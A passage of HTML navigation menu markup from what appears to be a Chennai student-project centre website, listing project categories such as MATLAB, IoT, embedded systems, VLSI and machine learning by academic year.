		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
